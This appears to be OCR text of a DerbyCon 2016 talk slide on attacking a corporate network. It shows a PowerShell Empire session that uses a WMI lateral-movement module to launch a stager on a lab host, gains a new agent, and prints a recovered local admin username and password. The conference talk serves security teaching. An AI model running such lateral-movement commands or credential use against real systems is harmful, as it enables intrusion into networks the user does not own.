 Name Required Value Description
---- -------- ------- -----------
Listener True Listener to use.
ComputerName True Host to execute the stager on.
Agent True CTX9AM1U Agent to run module on.
(Empire: powershell/lateral_movement/invoke_wmi_alg) > set Listener http
(Empire: powershell/lateral_movement/invoke_wmi_alg) > set ComputerName KRUEGER.really.evil.corp
(Empire: powershell/lateral_movement/invoke_wmi_alg) > execute
(Empire: powershell/lateral_movement/invoke_wmi_alg) > back
(Empire: CTX9AM1U) >
ComputerName: KRUEGER.really.evil.corp
Username: .\HelpdeskAdmin
PWBase: 20160921KRUEGERSEED
Password: 2ECCE9D2558BDC9!
[+] Initial agent WCMT3GF4 from 192.168.52.225 now active
(Empire: CTX9AM1U) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Dela
--------- ---- ----------- ------------ --------- ------- ----
CTX9AM1U ps 192.168.52.227 CERSEI REALLY\ramsaybolton powershell/5016 1/0.
WCMT3GF4 ps 192.168.52.225 KRUEGER *KRUEGER\HelpdeskAdmpowershell/1828 1/0.
(Empire: agents) >
Menu Terminal invoke_wmi_alg.py -... untitled • (EmPyre) -...
Attacking EvilCorp: Anatomy of a
Corporate Hack
Sean Metcalf & Will Schroeder
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com